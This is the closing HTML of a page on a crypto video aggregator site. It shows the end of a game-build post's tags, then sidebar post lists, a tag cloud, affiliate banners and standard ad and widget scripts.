rel="tag">elden ring top builds</a>, <a href="https://easyshortcuts.com/tag/poison-build-elden-ring/" rel="tag">poison build elden ring</a>, <a href="https://easyshortcuts.com/tag/poison-build-elden-ring-pvp/" rel="tag">poison build elden ring pvp</a>, <a href="https://easyshortcuts.com/tag/strength-dex-build-elden-ring/" rel="tag">strength/dex build elden ring</a></span></div></article>			
		</section>
			<section id="sidebar" class="secondary clearfix" role="complementary">
		<aside id="text-6" class="widget widget_text clearfix">			<div class="textwidget"><p><a href="https://hop.clickbank.net/?affiliate=bappa85&#038;vendor=fxexperts"><img loading="lazy" decoding="async" src="https://www.wallstreet-forex.com/images/banners/walltreet_forex_robot_320x320_1.jpg" alt="WallStreet Forex Robot 3.0 Domination" width="320" height="320" /></a></p>
</div>
		</aside><aside id="nichebarn_tabbed_content-2" class="widget nichebarn_tabbed_content clearfix"><script type="text/javascript">
				//<![CDATA[
					jQuery(document).ready(function($) {
						$('body').tabbedWidget({'instance'  :  'nichebarn_tabbed_content-2'});
					});
				//]]>
				</script>		<div class="widget-tabbed">
			<div class="widget-tabnavi">
				<ul class="widget-tabnav">
				<li><a href="#nichebarn_tabbed_content-2-tabbed-1">Popular</a></li>				<li><a href="#nichebarn_tabbed_content-2-tabbed-2">Latest</a></li>				<li><a href="#nichebarn_tabbed_content-2-tabbed-3">Comment </a></li>				<li><a href="#nichebarn_tabbed_content-2-tabbed-4">Tag</a></li>				</ul>
			</div>


			<div id="nichebarn_tabbed_content-2-tabbed-1" class="tabdiv"><ul><li class="widget-thumb"><a href="https://easyshortcuts.com/do-not-buy-bitcoin-urgent-crypto-message-2021-bitcoin-price-prediction/" title="DO NOT Buy Bitcoin (URGENT Crypto Message 2021), bitcoin price prediction"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2022/03/1646134144_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2022/03/1646134144_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2022/03/1646134144_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2022/03/1646134144_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/do-not-buy-bitcoin-urgent-crypto-message-2021-bitcoin-price-prediction/" title="DO NOT Buy Bitcoin (URGENT Crypto Message 2021), bitcoin price prediction">DO NOT Buy Bitcoin (URGENT Crypto Message 2021), bitcoin price prediction</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/1-14-billion-shiba-inu-coin-burned-in-one-week-shiba-inu-burn/" title="1.14 BILLION SHIBA INU COIN BURNED IN ONE WEEK! (SHIBA INU BURN)"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2022/02/1645613702_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2022/02/1645613702_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2022/02/1645613702_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2022/02/1645613702_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/1-14-billion-shiba-inu-coin-burned-in-one-week-shiba-inu-burn/" title="1.14 BILLION SHIBA INU COIN BURNED IN ONE WEEK! (SHIBA INU BURN)">1.14 BILLION SHIBA INU COIN BURNED IN ONE WEEK! (SHIBA INU BURN)</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/cell-biology-cell-cycle-regulation/" title="Cell Biology | Cell Cycle Regulation"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2022/03/1646478421_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2022/03/1646478421_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2022/03/1646478421_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2022/03/1646478421_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/cell-biology-cell-cycle-regulation/" title="Cell Biology | Cell Cycle Regulation">Cell Biology | Cell Cycle Regulation</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/litecoin-is-ltc-seriously-underrated-my-take-%f0%9f%a7%90/" title="Litecoin: Is LTC Seriously Underrated? My Take!! 🧐"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2021/12/1640936120_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2021/12/1640936120_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2021/12/1640936120_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2021/12/1640936120_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/litecoin-is-ltc-seriously-underrated-my-take-%f0%9f%a7%90/" title="Litecoin: Is LTC Seriously Underrated? My Take!! 🧐">Litecoin: Is LTC Seriously Underrated? My Take!! 🧐</a></li></ul></div>			<div id="nichebarn_tabbed_content-2-tabbed-2" class="tabdiv"><ul><li class="widget-thumb"><a href="https://easyshortcuts.com/guide-meaning/" title="Guide Meaning"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/guide-meaning/" title="Guide Meaning">Guide Meaning</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/how-much-will-20000000-shiba-inu-coin-be-worth-by-2025-shib/" title="HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/how-much-will-20000000-shiba-inu-coin-be-worth-by-2025-shib/" title="HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)">HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/guides-meaning-of-guides/" title="Guides | meaning of Guides"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713136442_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713136442_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713136442_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713136442_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/guides-meaning-of-guides/" title="Guides | meaning of Guides">Guides | meaning of Guides</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/shiba-inu-coin-the-biggest-of-all-time/" title="SHIBA INU COIN &#8211; THE BIGGEST OF ALL TIME!"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713135902_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713135902_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713135902_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713135902_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/shiba-inu-coin-the-biggest-of-all-time/" title="SHIBA INU COIN &#8211; THE BIGGEST OF ALL TIME!">SHIBA INU COIN &#8211; THE BIGGEST OF ALL TIME!</a></li></ul></div>			<div id="nichebarn_tabbed_content-2-tabbed-3" class="tabdiv"><ul class="widget-tabbed-comments"><li class="widget-avatar"><a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53860"><img alt='' src='https://secure.gravatar.com/avatar/?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo avatar-default' height='55' width='55' loading='lazy' decoding='async'/></a><a href="https://yt3.ggpht.com/ytc/AKedOLRjh0WjxT-z1BUGucMOvUTVlRW2LJWQ5ObOsQ=s48-c-k-c0x00ffffff-no-rj|UCmpWB1py_jsnd1wKwK9zOgg" class="url" rel="ugc external nofollow">Preston Sweny</a> on <a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53860">⚠️*DON&#39;T GET REKT*⚠️WARNING TO BITCOIN HOLDERS⚠️Crypto Price Prediction TA/Cryptocurrency News Today</a></li><li class="widget-avatar"><a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53859"><img alt='' src='https://secure.gravatar.com/avatar/?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo avatar-default' height='55' width='55' loading='lazy' decoding='async'/></a><a href="https://yt3.ggpht.com/ZDulk6RcxN3bYCRKvagM27Q3bOMHx82OmbXN5llLGGT792vuhJDGyS7-Jxbyb4M0mR8e3eH1fSg=s48-c-k-c0x00ffffff-no-rj|UC2R_gRjkjQhY2VynCVd6LPw" class="url" rel="ugc external nofollow">Odin Light</a> on <a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53859">⚠️*DON&#39;T GET REKT*⚠️WARNING TO BITCOIN HOLDERS⚠️Crypto Price Prediction TA/Cryptocurrency News Today</a></li><li class="widget-avatar"><a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53858"><img alt='' src='https://secure.gravatar.com/avatar/?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo avatar-default' height='55' width='55' loading='lazy' decoding='async'/></a><a href="https://yt3.ggpht.com/ytc/AKedOLTebuqG7oLxh8bOZSznD40gTgbJwe8ql_NYIKX19g=s48-c-k-c0x00ffffff-no-rj|UCGfFlmGO7MLTXmbVVDcsiJA" class="url" rel="ugc external nofollow">liquidswordfish</a> on <a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53858">⚠️*DON&#39;T GET REKT*⚠️WARNING TO BITCOIN HOLDERS⚠️Crypto Price Prediction TA/Cryptocurrency News Today</a></li><li class="widget-avatar"><a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53857"><img alt='' src='https://secure.gravatar.com/avatar/?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo avatar-default' height='55' width='55' loading='lazy' decoding='async'/></a><a href="https://yt3.ggpht.com/vvjRtH4jhtZt_tEaA5lH4rbe8qy1DePLkz77AWSm9JSh70eBa9knqJP2PbmCiHzZAf-_zxWb=s48-c-k-c0x00ffffff-no-rj|UCdaAxeXGJrA0Z9AY1YPAc6g" class="url" rel="ugc external nofollow">Crypt0 Ryan</a> on <a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53857">⚠️*DON&#39;T GET REKT*⚠️WARNING TO BITCOIN HOLDERS⚠️Crypto Price Prediction TA/Cryptocurrency News Today</a></li></ul></div>			<div id="nichebarn_tabbed_content-2-tabbed-4" class="tabdiv"><div class="tagcloud"><a href="https://easyshortcuts.com/tag/altcoin/" class="tag-cloud-link tag-link-2959 tag-link-position-1" style="font-size: 11.5pt;" aria-label="altcoin (125 items)">altcoin</a>
<a href="https://easyshortcuts.com/tag/altcoin-daily/" class="tag-cloud-link tag-link-2960 tag-link-position-2" style="font-size: 8.4565217391304pt;" aria-label="altcoin daily (78 items)">altcoin daily</a>
<a href="https://easyshortcuts.com/tag/altcoins/" class="tag-cloud-link tag-link-3031 tag-link-position-3" style="font-size: 12.869565217391pt;" aria-label="altcoins (154 items)">altcoins</a>
<a href="https://easyshortcuts.com/tag/bitcoin/" class="tag-cloud-link tag-link-2979 tag-link-position-4" style="font-size: 22pt;" aria-label="bitcoin (609 items)">bitcoin</a>
<a href="https://easyshortcuts.com/tag/bitcoin-analysis/" class="tag-cloud-link tag-link-3214 tag-link-position-5" style="font-size: 9.3695652173913pt;" aria-label="bitcoin analysis (90 items)">bitcoin analysis</a>
<a href="https://easyshortcuts.com/tag/bitcoin-crash/" class="tag-cloud-link tag-link-3034 tag-link-position-6" style="font-size: 9.6739130434783pt;" aria-label="bitcoin crash (94 items)">bitcoin crash</a>
<a href="https://easyshortcuts.com/tag/bitcoin-mining/" class="tag-cloud-link tag-link-3249 tag-link-position-7" style="font-size: 8pt;" aria-label="bitcoin mining (73 items)">bitcoin mining</a>
<a href="https://easyshortcuts.com/tag/bitcoin-news/" class="tag-cloud-link tag-link-2981 tag-link-position-8" style="font-size: 15pt;" aria-label="bitcoin news (215 items)">bitcoin news</a>
<a href="https://easyshortcuts.com/tag/bitcoin-news-today/" class="tag-cloud-link tag-link-3210 tag-link-position-9" style="font-size: 10.586956521739pt;" aria-label="bitcoin news today (108 items)">bitcoin news today</a>
<a href="https://easyshortcuts.com/tag/bitcoin-prediction/" class="tag-cloud-link tag-link-3746 tag-link-position-10" style="font-size: 10.282608695652pt;" aria-label="bitcoin prediction (104 items)">bitcoin prediction</a>
<a href="https://easyshortcuts.com/tag/bitcoin-price/" class="tag-cloud-link tag-link-3211 tag-link-position-11" style="font-size: 12.413043478261pt;" aria-label="bitcoin price (144 items)">bitcoin price</a>
<a href="https://easyshortcuts.com/tag/bitcoin-price-analysis/" class="tag-cloud-link tag-link-3749 tag-link-position-12" style="font-size: 8.6086956521739pt;" aria-label="bitcoin price analysis (80 items)">bitcoin price analysis</a>
<a href="https://easyshortcuts.com/tag/bitcoin-price-prediction/" class="tag-cloud-link tag-link-3038 tag-link-position-13" style="font-size: 12.869565217391pt;" aria-label="bitcoin price prediction (155 items)">bitcoin price prediction</a>
<a href="https://easyshortcuts.com/tag/bitcoin-today/" class="tag-cloud-link tag-link-3206 tag-link-position-14" style="font-size: 9.2173913043478pt;" aria-label="bitcoin today (89 items)">bitcoin today</a>
<a href="https://easyshortcuts.com/tag/blockchain/" class="tag-cloud-link tag-link-3032 tag-link-position-15" style="font-size: 14.54347826087pt;" aria-label="blockchain (198 items)">blockchain</a>
<a href="https://easyshortcuts.com/tag/btc/" class="tag-cloud-link tag-link-3002 tag-link-position-16" style="font-size: 16.826086956522pt;" aria-label="btc (279 items)">btc</a>
<a href="https://easyshortcuts.com/tag/btc-news/" class="tag-cloud-link tag-link-3203 tag-link-position-17" style="font-size: 8.7608695652174pt;" aria-label="btc news (83 items)">btc news</a>
<a href="https://easyshortcuts.com/tag/cardano/" class="tag-cloud-link tag-link-3035 tag-link-position-18" style="font-size: 8.6086956521739pt;" aria-label="cardano (80 items)">cardano</a>
<a href="https://easyshortcuts.com/tag/crypto/" class="tag-cloud-link tag-link-2958 tag-link-position-19" style="font-size: 20.326086956522pt;" aria-label="crypto (474 items)">crypto</a>
<a href="https://easyshortcuts.com/tag/cryptocurrency/" class="tag-cloud-link tag-link-2957 tag-link-position-20" style="font-size: 18.804347826087pt;" aria-label="cryptocurrency (382 items)">cryptocurrency</a>
<a href="https://easyshortcuts.com/tag/cryptocurrency-news/" class="tag-cloud-link tag-link-2980 tag-link-position-21" style="font-size: 13.782608695652pt;" aria-label="cryptocurrency news (177 items)">cryptocurrency news</a>
<a href="https://easyshortcuts.com/tag/crypto-news/" class="tag-cloud-link tag-link-3021 tag-link-position-22" style="font-size: 14.847826086957pt;" aria-label="Crypto news (207 items)">Crypto news</a>
<a href="https://easyshortcuts.com/tag/crypto-news-today/" class="tag-cloud-link tag-link-3073 tag-link-position-23" style="font-size: 9.5217391304348pt;" aria-label="crypto news today (92 items)">crypto news today</a>
<a href="https://easyshortcuts.com/tag/defi/" class="tag-cloud-link tag-link-2983 tag-link-position-24" style="font-size: 9.8260869565217pt;" aria-label="defi (96 items)">defi</a>
<a href="https://easyshortcuts.com/tag/dogecoin/" class="tag-cloud-link tag-link-3611 tag-link-position-25" style="font-size: 8.1521739130435pt;" aria-label="dogecoin (74 items)">dogecoin</a>
<a href="https://easyshortcuts.com/tag/eth/" class="tag-cloud-link tag-link-3003 tag-link-position-26" style="font-size: 11.95652173913pt;" aria-label="eth (134 items)">eth</a>
<a href="https://easyshortcuts.com/tag/ethereum/" class="tag-cloud-link tag-link-2965 tag-link-position-27" style="font-size: 18.04347826087pt;" aria-label="ethereum (339 items)">ethereum</a>
<a href="https://easyshortcuts.com/tag/litecoin/" class="tag-cloud-link tag-link-2943 tag-link-position-28" style="font-size: 12.413043478261pt;" aria-label="litecoin (145 items)">litecoin</a>
<a href="https://easyshortcuts.com/tag/litecoin-news/" class="tag-cloud-link tag-link-2938 tag-link-position-29" style="font-size: 8.304347826087pt;" aria-label="litecoin news (77 items)">litecoin news</a>
<a href="https://easyshortcuts.com/tag/litecoin-price/" class="tag-cloud-link tag-link-2949 tag-link-position-30" style="font-size: 8.6086956521739pt;" aria-label="litecoin price (81 items)">litecoin price</a>
<a href="https://easyshortcuts.com/tag/litecoin-price-prediction/" class="tag-cloud-link tag-link-2937 tag-link-position-31" style="font-size: 10.130434782609pt;" aria-label="litecoin price prediction (102 items)">litecoin price prediction</a>
<a href="https://easyshortcuts.com/tag/ltc/" class="tag-cloud-link tag-link-2944 tag-link-position-32" style="font-size: 11.347826086957pt;" aria-label="ltc (121 items)">ltc</a>
<a href="https://easyshortcuts.com/tag/ltc-price-prediction/" class="tag-cloud-link tag-link-2942 tag-link-position-33" style="font-size: 8.6086956521739pt;" aria-label="ltc price prediction (80 items)">ltc price prediction</a>
<a href="https://easyshortcuts.com/tag/news/" class="tag-cloud-link tag-link-807 tag-link-position-34" style="font-size: 8.304347826087pt;" aria-label="news (77 items)">news</a>
<a href="https://easyshortcuts.com/tag/nft/" class="tag-cloud-link tag-link-3129 tag-link-position-35" style="font-size: 11.804347826087pt;" aria-label="nft (132 items)">nft</a>
<a href="https://easyshortcuts.com/tag/nfts/" class="tag-cloud-link tag-link-3178 tag-link-position-36" style="font-size: 8.6086956521739pt;" aria-label="NFTs (81 items)">NFTs</a>
<a href="https://easyshortcuts.com/tag/ripple/" class="tag-cloud-link tag-link-2963 tag-link-position-37" style="font-size: 8.7608695652174pt;" aria-label="ripple (82 items)">ripple</a>
<a href="https://easyshortcuts.com/tag/shib/" class="tag-cloud-link tag-link-3045 tag-link-position-38" style="font-size: 10.586956521739pt;" aria-label="shib (108 items)">shib</a>
<a href="https://easyshortcuts.com/tag/shiba/" class="tag-cloud-link tag-link-3922 tag-link-position-39" style="font-size: 10.739130434783pt;" aria-label="shiba (112 items)">shiba</a>
<a href="https://easyshortcuts.com/tag/shiba-inu/" class="tag-cloud-link tag-link-3186 tag-link-position-40" style="font-size: 12.260869565217pt;" aria-label="shiba inu (141 items)">shiba inu</a>
<a href="https://easyshortcuts.com/tag/shiba-inu-coin/" class="tag-cloud-link tag-link-3921 tag-link-position-41" style="font-size: 10.434782608696pt;" aria-label="shiba inu coin (106 items)">shiba inu coin</a>
<a href="https://easyshortcuts.com/tag/shiba-inu-crypto/" class="tag-cloud-link tag-link-3931 tag-link-position-42" style="font-size: 8.6086956521739pt;" aria-label="shiba inu crypto (80 items)">shiba inu crypto</a>
<a href="https://easyshortcuts.com/tag/shiba-inu-token/" class="tag-cloud-link tag-link-3937 tag-link-position-43" style="font-size: 8pt;" aria-label="shiba inu token (73 items)">shiba inu token</a>
<a href="https://easyshortcuts.com/tag/top-altcoins/" class="tag-cloud-link tag-link-2962 tag-link-position-44" style="font-size: 8.6086956521739pt;" aria-label="top altcoins (81 items)">top altcoins</a>
<a href="https://easyshortcuts.com/tag/xrp/" class="tag-cloud-link tag-link-2966 tag-link-position-45" style="font-size: 10.739130434783pt;" aria-label="xrp (112 items)">xrp</a></div>
</div>
		</div>

	</aside><aside id="text-4" class="widget widget_text clearfix">			<div class="textwidget"><p><a href="https://c98593qluyiy7u1b7wvbqo0u7n.hop.clickbank.net/"><img decoding="async" style="display: block; margin-left: auto; margin-right: auto;" src="https://easyshortcuts.com/wp-content/uploads/2022/01/customindicatorsmt4-aff-300-200-3.jpeg" alt="" /></a></p>
</div>
		</aside><aside id="text-7" class="widget widget_text clearfix">			<div class="textwidget"><p><script type="text/javascript">
amzn_assoc_placement = "adunit0";
amzn_assoc_tracking_id = "onlinemoneysi-20";
amzn_assoc_ad_mode = "search";
amzn_assoc_ad_type = "smart";
amzn_assoc_marketplace = "amazon";
amzn_assoc_region = "US";
amzn_assoc_default_search_phrase = "crypto";
amzn_assoc_default_category = "All";
amzn_assoc_search_bar = "false";
amzn_assoc_title = "";
amzn_assoc_rows ="2";
</script><br />
<script src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US"></script></p>
</div>
		</aside><aside id="nichebarn_category_posts_single-2" class="widget nichebarn_category_posts_single clearfix">		<div id="widget-category-posts-single" class="widget-category-posts clearfix">

			<h3 class="widgettitle"><span>litecoin</span></h3>			
			<div class="widget-category-posts-content">
			
				
				<article id="post-7809" class="single-post post-7809 post type-post status-publish format-standard has-post-thumbnail hentry category-litecoin">

					<a href="https://easyshortcuts.com/bitcoin-litecoin-price-update-important/" rel="bookmark"><img width="220" height="220" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1712098086_maxresdefault-220x220.jpg" class="attachment-featured_image size-featured_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1712098086_maxresdefault-220x220.jpg 220w, https://easyshortcuts.com/wp-content/uploads/2024/04/1712098086_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1712098086_maxresdefault-75x75.jpg 75w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>
					
					<h2 class="post-title"><a href="https://easyshortcuts.com/bitcoin-litecoin-price-update-important/" rel="bookmark">Bitcoin &amp; Litecoin Price Update (IMPORTANT)</a></h2>

					<div class="postmeta">			<span class="meta-author">
		<a href="https://easyshortcuts.com/author/eddie_g/" title="View all posts by Shortcut Guy" rel="author">Shortcut Guy</a>		</span>
			<span class="meta-category">
			<a href="https://easyshortcuts.com/category/litecoin/" rel="category tag">Litecoin</a>		</span>
 		</div>

					<div class="entry">
						<p>Bitcoin price has seen more momentum than Litecoin price as of lately. In this video I talk about Litecoin price in relation to Bitcoin. [ad_2] Source link</p>
					<a href="https://easyshortcuts.com/bitcoin-litecoin-price-update-important/" class="more-link">
					Read more</a>
					</div>

				</article>

							
			</div>
			
		</div>
	</aside>					</section>
	</div>
</div><!-- end content-wrap -->
<div id="footer-wrap">
		
		
		<div id="footer-widgets-bg">
			<div id="footer-widgets-wrap" class="container">
				<div id="footer-widgets" class="clearfix">
					<div class="footer-widgets-ins">
							
						<div class="footer-widget-column-3">
							<aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><a href="https://b3af6znhuzdyak056p2s2isiv5.hop.clickbank.net/"><img decoding="async" src="https://easyshortcuts.com/wp-content/uploads/2022/01/336x280.jpg" alt="" /></a></p>
</div>
		</aside>						</div>
							
						<div class="footer-widget-column-3">
									<aside id="nichebarn_recent_posts-2" class="widget nichebarn_recent_posts">		<h3 class="widgettitle"><span>Lates Post</span></h3>		
		<div class="widget-recent-posts widget-posts-entries">
			<ul>
											<li class="widget-thumb"><a href="https://easyshortcuts.com/guide-meaning/" title="Guide Meaning"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a>
								<a href="https://easyshortcuts.com/guide-meaning/" title="Guide Meaning">Guide Meaning</a>
				
				<p>Video shows what guide means. Someone who guides, especially someone [&hellip;]</p>
			</li>
											<li class="widget-thumb"><a href="https://easyshortcuts.com/how-much-will-20000000-shiba-inu-coin-be-worth-by-2025-shib/" title="HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a>
								<a href="https://easyshortcuts.com/how-much-will-20000000-shiba-inu-coin-be-worth-by-2025-shib/" title="HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)">HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)</a>
				
				<p>HOW MUCH WILL 20000000 SHIBA INU COIN BE WORTH BY [&hellip;]</p>
			</li>
						</ul>
		</div>
		</aside>						</div>
							
						<div class="footer-widget-column-3">
							<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><a href="https://hop.clickbank.net/?affiliate=bappa85&#038;vendor=cryptocb" target="_blank"><img decoding="async" src="https://cryptoultimatum.com/bitcoin/crypto-ultimatum-06.jpg" alt="I show You how To Make Huge Profits In A Short Time With Cryptos!" title="I show You how To Make Huge Profits In A Short Time With Cryptos!"></a></p>
</div>
		</aside>						</div>
						 	
					</div>
				</div>
			</div>	
		</div>
    	
	</div>
	<footer id="footer" class="clearfix" role="contentinfo">
	  <div class="footie">
		<div id="footer-text">	
		&copy; 2026 <a href="https://easyshortcuts.com">Best Crypto Videos</a>. All Rights Reserved.						</div>
				<nav id="footernav" class="clearfix" role="navigation">
			<ul id="footernav-menu" class="menu"><li id="menu-item-943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-943"><a href="https://easyshortcuts.com/">Homepage</a></li>
<li id="menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-944"><a href="https://easyshortcuts.com/disclosure/">Disclosure Policy</a></li>
<li id="menu-item-945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://easyshortcuts.com/privacy/">Privacy Policy</a></li>
<li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-946"><a href="https://easyshortcuts.com/sitemap/">Sitemap</a></li>
